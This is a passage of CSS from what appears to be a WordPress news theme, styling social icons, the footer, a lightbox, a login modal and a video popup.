.td-social-style2 .td-social-icon-wrap:hover .td-icon-paypal {
background-color: #009cde;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-pinterest {
background-color: #cb2027;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-reddit {
background-color: #ff4100;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-rss {
background-color: #f36f24;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-share {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-skype {
background-color: #01aef2;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-soundcloud {
background-color: #ff5500;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-spotify {
background-color: #81b900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-stackoverflow {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-steam {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-stumbleupon {
background-color: #eb4923;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-tumblr {
background-color: #32506d;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-twitter {
background-color: #00aced;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-vimeo {
background-color: #5289cc;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-vk {
background-color: #45668e;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-windows {
background-color: #319de5;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-wordpress {
background-color: #222222;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-yahoo {
background-color: #720e9e;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-youtube {
background-color: #bb0000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-naver {
background-color: #3ec729;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-discord {
background-color: #7289DA;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-ebay {
background-color: #db2e32;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-flipboard {
background-color: #f42827;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-github {
background-color: #4db2ec;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-medium {
background-color: #4db2ec;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-rumble {
background-color: #74a441;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-patreon {
background-color: #ff5900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-parler {
background-color: #e90039;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-gettr {
background-color: #f00;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-gab {
background-color: #21cf7a;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-clouthub {
background-color: #ef6331;
}
.td-add-border {
border-top: 1px solid #e6e6e6;
} .td-footer-template-10 {
padding: 20px 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-footer-template-10 {
padding: 12px 0;
}
}
.td-footer-template-10 .td-a-rec-id-footer_top,
.td-footer-template-10 .td-g-rec-id-footer_top {
margin-top: 10px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-footer-template-10 .td-a-rec-id-footer_top,
.td-footer-template-10 .td-g-rec-id-footer_top {
margin-bottom: 16px;
}
}
@media (max-width: 767px) {
.td-footer-template-10 .td-a-rec-id-footer_top,
.td-footer-template-10 .td-g-rec-id-footer_top {
margin: 5px auto 16px;
}
}
.td-footer-template-10 .td-a-rec-id-footer_top > div,
.td-footer-template-10 .td-g-rec-id-footer_top > div,
.td-footer-template-10 .td-a-rec-id-footer_top .adsbygoogle,
.td-footer-template-10 .td-g-rec-id-footer_top .adsbygoogle {
margin: 0;
}
.td-footer-template-10 .td-a-rec-id-footer_top .td-adspot-title,
.td-footer-template-10 .td-g-rec-id-footer_top .td-adspot-title {
margin-top: -21px;
margin-bottom: 5px;
}
.td-footer-template-10 .td-social-icon-wrap {
margin: 4px 0;
display: inline-block;
text-transform: uppercase;
font-family: 'Open Sans', arial, sans-serif;
}
.td-footer-template-10 .td-social-icon-wrap i {
margin: 0;
}
.td-footer-template-10 .td-social-name {
font-size: 13px;
margin: 0 20px 0 3px;
position: relative;
bottom: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-footer-template-10 .td-social-name {
font-size: 11px;
margin: 0 15px 0 3px;
}
}
@media (max-width: 767px) {
.td-footer-template-10 .td-social-name {
display: none;
}
}
.td-footer-template-10 .footer-social-wrap {
padding: 0 20px;
cursor: default; }
@media (max-width: 767px) {
.td-footer-template-10 .footer-social-wrap {
padding: 0 10px;
}
}
.td-footer-template-10 .widget {
padding-bottom: 0;
}
.td-js-loaded .td-scroll-up {
display: block !important;
}
.td-scroll-up {
-webkit-transform: translateZ(0);
position: fixed;
bottom: 4px;
right: 5px;
border-radius: 3px;
width: 38px;
height: 38px;
}
.td-scroll-up .td-icon-menu-up {
position: relative;
color: #ffffff;
font-size: 20px;
display: block;
text-align: center ;
width: 38px;
top: 7px;
}
.td-scroll-up:hover {
cursor: pointer;
opacity: 1;
}
.td-scroll-up-visible {
display: block;
background-color: #4db2ec;
z-index: 9999;
}
.td-scroll-up-visible.td-hide-scroll-up-on-mob { }
@media (max-width: 767px) {
.td-scroll-up-visible.td-hide-scroll-up-on-mob {
display: none !important;
}
}
.td-right-demos-button {
font-family: 'Open Sans', arial, sans-serif;
position: fixed;
right: -1px;
z-index: 10000;
border: 1px solid #e8e8e8;
color: #000;
text-align: center;
font-size: 10px;
line-height: 31px;
width: 76px;
transition: all 0.15s ease; }
@media (max-width: 767px) {
.td-right-demos-button {
display: none;
}
}
#td-theme-demos-button {
top: 84px;
background: #ffffff;
}
#td-theme-demos-button:hover {
color: #4db2ec;
border-color: rgba(77, 178, 236, 0.3);
}
#td-theme-services-button {
top: 120px;
background: #ffffff;
}
#td-theme-services-button:hover {
color: #4db2ec;
border-color: rgba(77, 178, 236, 0.3);
}
#td-theme-buy-button {
top: 156px;
background: #f4f4f4;
}
#td-theme-buy-button:hover {
color: #4db2ec;
border-color: rgba(77, 178, 236, 0.3);
background-color: rgba(77, 178, 236, 0.15);
} .mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
filter: alpha(opacity=80);
}
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden;
}
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
display: none;
}
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto;
}
.mfp-ajax-cur {
cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out;
}
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
}
.mfp-loading.mfp-figure {
display: none;
}
.mfp-hide {
display: none !important;
}
.mfp-preloader {
color: #cccccc;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044;
}
.mfp-preloader a {
color: #cccccc;
}
.mfp-preloader a:hover {
color: white;
}
.mfp-s-ready .mfp-preloader {
display: none;
}
.mfp-s-error .mfp-content {
display: none;
}
button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none;
}
button::-moz-focus-inner {
padding: 0;
border: 0;
}
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: white;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100);
}
.mfp-close:active {
top: 1px;
}
.mfp-close-btn-in .mfp-close {
color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: white;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%;
}
.mfp-counter {
position: absolute;
bottom: 0;
right: 0;
color: #cccccc;
font-size: 12px;
padding-right: 15px;
font-size: 11px;
line-height: 18px;
}
.mfp-arrow {
font-family: 'newsmag', sans-serif;
font-size: 30px;
position: absolute;
opacity: 0.65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100);
}
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
}
.mfp-arrow-left {
left: 0;
}
.mfp-arrow-left:before {
content: '\e807';
color: #ffffff;
}
.mfp-arrow-right {
right: 0;
}
.mfp-arrow-right:before {
content: '\e808';
color: #ffffff;
}
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
top: -40px;
}
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: black;
} img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto;
z-index: 1;
} .mfp-figure {
line-height: 0;
}
.mfp-figure:before {
bottom: 40px;
content: "";
display: block;
height: 20%;
width: 100%;
position: absolute;
z-index: 1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7))); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); opacity: 0;
-webkit-transition: opacity 1s ease;
transition: opacity 1s ease;
}
.mfp-ready .mfp-s-ready .mfp-figure:before {
opacity: 1;
}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444;
}
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: 12px;
line-height: 14px;
}
.mfp-figure figure {
margin: 0;
}
.mfp-bottom-bar {
font-size: 11px;
line-height: 18px;
margin-bottom: 50px;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
cursor: auto;
padding: 0px 65px 0px 15px;
z-index: 1;
}
.mfp-title {
text-align: left;
line-height: 18px;
color: #f3f3f3;
word-wrap: break-word;
}
.mfp-image-holder .mfp-content {
max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) { .mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0;
}
.mfp-img-mobile img.mfp-img {
padding: 0;
}
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0;
}
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px;
}
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0;
}
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px;
}
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0;
}
}
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75);
}
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0;
}
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%;
}
.mfp-container {
padding-left: 6px;
padding-right: 6px;
}
}
.mfp-ie7 .mfp-img {
padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
padding: 0;
}
.mfp-ie7 .mfp-content {
padding-top: 44px;
}
.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0;
} .image-source-link {
color: #98C3D1;
}
.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
opacity: 0.001;
-webkit-backface-visibility: hidden; -webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.mfp-with-zoom.mfp-ready .mfp-container {
opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
opacity: 0;
}
.mfp-bg {
z-index: 10000;
}
.mfp-wrap {
z-index: 10000;
}
#login_pass-mob,
#login_pass {
display: none !important;
}
.td-login-show #login_pass-mob,
.mfp-ready #login_pass {
display: inline-block !important;
} .white-popup-block {
position: relative;
margin: 0 auto;
max-width: 500px;
min-height: 500px;
font-family: 'Open Sans', arial, sans-serif;
text-align: center;
color: #fff;
vertical-align: top;
-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
padding: 0 0 24px;
overflow: hidden;
}
.white-popup-block:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
display: block;
background: rgba(0, 0, 0, 0.8);
background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0, 0, 0, 0.8)), color-stop(100%, rgba(0, 0, 0, 0.8)));
background: -webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
background: linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);
z-index: -2;
}
.white-popup-block:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
display: block;
background-size: cover;
background-position: top;
background-repeat: no-repeat;
z-index: -3;
}
.mfp-content {   }
.mfp-content .td-login-wrap {
position: relative;
}
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-back-button,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-title,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-descr,
.mfp-content .td-login-wrap.td-login-wrap-fb-open form,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-social,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-info-text,
.mfp-content .td-login-wrap.td-login-wrap-fb-open #register-link {
opacity: .5;
pointer-events: none;
}
.mfp-content #login-form .td-login-wrap-fb-open + .mfp-close {
opacity: .5;
pointer-events: none;
}
.mfp-content .td-back-button {
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
position: absolute;
top: 13px;
left: 8px;
color: #fff;
width: 50px;
height: 50px;
z-index: 99;
}
.mfp-content .td-back-button i {
line-height: 48px;
font-size: 16px;
}
.mfp-content .td-login-inputs {
width: 100%;
display: inline-block;
position: relative;
margin-bottom: 30px;
font-size: 15px;
font-weight: 400;
color: #fff;
}
.mfp-content .td-login-inputs label {
position: absolute;
top: 8px;
left: 0;
text-transform: uppercase;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
pointer-events: none;
}
.mfp-content .td-login-inputs:after {
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
background-color: #fff;
opacity: 0.3;
}
.mfp-content .td-login-input {
position: relative;
background-color: transparent !important;
height: 40px;
margin: 0 !important;
padding: 0;
box-shadow: none !important;
font-size: 15px;
color: #fff;
outline: none;
border: 0;
}
.mfp-content .td-login-input:focus ~ label,
.mfp-content .td-login-input:valid ~ label {
top: -18px;
font-size: 11px;
opacity: 0.6;
}
.mfp-content .td-login-input:invalid {
font-style: italic;
}
.mfp-content .td-login-button {
width: 100%;
height: 50px;
background-color: #fff;
padding: 5px 12px 6px;
margin: 20px 0 0 0 !important;
text-transform: uppercase;
text-shadow: none;
font-size: 13px;
font-weight: 600;
color: #000;
-webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
border: 0;
-webkit-transition: background-color 0.2s ease !important;
transition: background-color 0.2s ease !important;
border-radius: 3px;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
-webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
background-color: #e2ea4b;
}
.mfp-content .td-login-social {
width: 100%;
margin-top: 15px;
margin-bottom: 8px;
}
.mfp-content .td-login-info-text {
display: block;
margin-top: 3px;
font-size: 11px;
color: #fff;
}
.mfp-content .td-login-info-text a {
color: inherit;
}
.mfp-content .td-login-info-text a:hover {
text-decoration: underline !important;
}
.mfp-content #register-link {
width: 100%;
display: block;
padding: 13px;
margin-top: 24px;
font-size: 13px;
text-transform: uppercase;
color: #fff;
cursor: pointer;
position: relative;
}
.mfp-content #register-link:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
border: 1px solid #fff;
opacity: 0;
-webkit-transition: opacity 0.2s ease;
transition: opacity 0.2s ease;
border-radius: 3px;
}
.mfp-content #register-link:hover:before {
opacity: 0.2;
}
.mfp-content .td-login-form-div {
padding: 0 20%; }
@media (max-width: 480px) {
.mfp-content .td-login-form-div {
padding: 0 5%;
}
}
.mfp-content #td-login-div {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content #td-login-div.td-display-none {
display: none;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content .td-login-animation #td-login-div {
transform: translate3d(-300px, 0, 0);
-webkit-transform: translate3d(-300px, 0, 0);
}
.mfp-content .td-login-animation .td-back-button {
visibility: visible;
opacity: 1;
}
.mfp-content #td-register-div,
.mfp-content #td-forgot-pass-div {
display: none;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transform: translate3d(300px, 0, 0);
-webkit-transform: translate3d(300px, 0, 0);
}
.mfp-content #td-register-div.td-display-block,
.mfp-content #td-forgot-pass-div.td-display-block {
display: block;
visibility: visible;
opacity: 1;
-webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.mfp-content #login-form .mfp-close {
position: absolute;
top: 26px;
width: 20px;
height: 20px;
line-height: 0;
font-size: 0;
color: #fff;
font-family: 'newsmag', sans-serif;
}
.mfp-content #login-form .mfp-close:before {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, 50%);
-webkit-transform: translate(-50%, 50%);
font-size: 16px;
vertical-align: bottom;
color: #fff;
}
.mfp-content #login-form #login-link {
position: absolute;
left: 26px;
top: 28px;
cursor: pointer;
}
.mfp-content #login-form .mfp-close {
right: 27px;
left: auto;
opacity: 1;
}
.mfp-content #login-form .mfp-close:before {
content: '\e902';
}
.mfp-content .td-login-panel-title {
padding: 26px 0 22px 0;
line-height: 20px;
font-size: 17px;
text-transform: uppercase;
color: #fff;
pointer-events: none;
}
.mfp-content .td-login-panel-descr {
margin-bottom: 77px;
font-size: 13px;
line-height: 1;
}
.mfp-content .td_display_err {
color: #fff;
padding: 14px 30px;
display: none;
position: absolute;
top: 93px;
left: 0;
right: 0;
font-size: 12px;
text-transform: uppercase;
margin: 0 -40%;
line-height: 1;
}
.mfp-content .td_display_err:before {
content: '';
width: 100%;
height: 100%;
background-color: #000;
position: absolute;
top: 0;
left: 0;
opacity: 0.8;
z-index: -1;
}
.mfp-content .td_display_msg_ok:before {
background-color: #fff;
opacity: 0.1;
} .mpf-td-login-effect {   }
.mpf-td-login-effect .mfp-with-anim {
opacity: 0;
-webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
-moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
-o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1); transform: perspective( 600px ) scale(0.4);
-webkit-transform: perspective( 600px ) scale(0.4);
}
.mpf-td-login-effect.mfp-bg {
opacity: 0;
transition: all 0.3s ease-out;
}
.mpf-td-login-effect.mfp-ready .mfp-with-anim {
opacity: 1;
transform: perspective( 600px ) scale(1);
-webkit-transform: perspective( 600px ) scale(1);
}
.mpf-td-login-effect.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mpf-td-login-effect.mfp-removing .mfp-with-anim {
transform: perspective( 600px ) scale(0.4);
-webkit-transform: perspective( 600px ) scale(0.4);
opacity: 0;
}
.mpf-td-login-effect.mfp-removing.mfp-bg {
opacity: 0;
} .td-login-social {
display: flex;
align-items: center;
justify-content: center;
-webkit-appearance: none;
padding: 11px 20px 12px;
font-size: 14px;
line-height: 1;
color: #fff;
border: none;
border-radius: 4px;
outline: none !important;
transition: background-color 0.1s ease-in-out;
}
.td-login-social:disabled {
pointer-events: none;
}
.td-login-fb {
background-color: #1778f2;
}
.td-login-fb:before {
content: url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18.891" viewBox="0 0 19 18.891"><path d="M12.493,3a9.488,9.488,0,0,0-1.419,18.869V15.01H8.726v-2.5h2.349V10.851C11.075,8.1,12.414,6.9,14.7,6.9a13.325,13.325,0,0,1,1.947.118V9.191H15.087c-.97,0-1.308.92-1.308,1.956v1.364h2.843l-.385,2.5H13.778v6.885A9.488,9.488,0,0,0,12.493,3Z" transform="translate(-3.005 -3)" fill="%23fff"/></svg>');
margin-right: 10px;
line-height: 0;
}
.td-login-fb:hover {
background-color: #0d6ce3;
}
.td-login-fb:disabled {
background-color: #92c0f7;
}
.td-vm-wrap {
position: fixed;
top: 0;
left: 0;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 100%;
height: 100%;
z-index: 10001;
opacity: 0;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.td-vm-wrap.td-vm-open {
opacity: 1;
}
.td-vm-wrap .td-vm-overlay {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.85);
z-index: -1;
}
.td-vm-wrap .td-vm-title {
margin: 0 0 20px;
font-size: 16px;
line-height: 21px;
text-align: center;
}
.td-vm-wrap .td-vm-title a {
color: #fff;
}
.td-vm-wrap .td-vm-content-wrap {
background-color: #000;
padding: 40px 80px;
box-sizing: content-box;
transform: translateY(-30px);
-webkit-transform: translateY(-30px);
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.td-vm-wrap .td-vm-content-wrap.td-vm-content-wrap-visible {
transform: translateY(0);
-webkit-transform: translateY(0);
}
.td-vm-wrap .td-vm-content {
position: relative;
}
.td-vm-wrap .td-vm-content .wpb_video_wrapper {
opacity: 0;
-webkit-transition: all 0.3s;
transition: all 0.3s;
z-index: 3;
}
.td-vm-wrap .td-vm-content .wpb_video_wrapper.td-vm-iframe-visible {
opacity: 1;
}
.td-vm-wrap .td-vm-content video {
width: 100%;
}
.td-vm-wrap .td-vm-content-loading {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
width: 50px;
height: 50px;
margin-top: -28px;
margin-left: -28px;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
border: 3px solid #fff;
border-left-color: transparent;
border-right-color: transparent;
border-radius: 50%;
-webkit-animation: fullspin 1s infinite ease-out;
animation: fullspin 1s infinite ease-out;
z-index: 2;
}
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content {
width: 100%;
height: 0;
padding-bottom: 56.25%;
background-color: #000;
}
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content .wpb_video_wrapper,
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content iframe {
position: absolute;
top: 0;
left: 0;
width: 100% !important;
height: 100% !important;
}
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 886px;
height: auto;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 860px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 700px;
}
}
@media (max-width: 767px) {
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content {
min-height: 200px;
}
.td-vm-wrap.td-vm-facebook blockquote,
.td-vm-wrap.td-vm-twitter blockquote {
display: none;
}
.td-vm-wrap.td-vm-facebook .fb-video {
display: block;
width: 550px !important;
height: auto !important;
margin: 0 auto;
}
.td-vm-wrap .td-vm-rec-wrap {
display: inline-block;
margin-top: 24px;
position: relative;
left: 50%;
transform: translateX(-50%);
text-align: center;
}
.td-vm-wrap .td-vm-rec-wrap .td-vm-rec-title {
font-size: 10px;
text-align: center;
color: #bbbbbb;
}
.td-vm-wrap .td-vm-close {
position: absolute;
top: 50px;
right: 50px;
font-size: 22px;
color: #fff;
cursor: pointer;
-webkit-transition: all 0.2s;
transition: all 0.2s;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td-vm-wrap .td-vm-close {
top: 40px;
right: 40px;
font-size: 20px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-vm-wrap .td-vm-close {
top: 36px;
right: 36px;
font-size: 19px;
}
}
@media (max-width: 767px) {
.td-vm-wrap .td-vm-close {
top: 25px;
right: 20px;
font-size: 18px;
}
}
.td-vm-wrap .td-vm-close:hover {
transform: rotate(90deg);
-webkit-transform: rotate(90deg);
}
.td-vm-wrap .td-vm-close i {
pointer-events: none;
}
.admin-bar .td-vm-close {
top: 72px; }
@media (max-width: 767px) {
.admin-bar .td-vm-close {
top: 71px;
}
}
@-webkit-keyframes fullspin {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@keyframes fullspin {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
.wp-block-embed__wrapper.td-video-fixed,
.wpb_video_wrapper.td-video-fixed {
position: fixed !important;
right: 0 !important;
top: 300px !important;
bottom: auto !important;
left: auto !important;
z-index: 9999 !important;
margin: 0 !important;
padding: 0 !important;
-webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
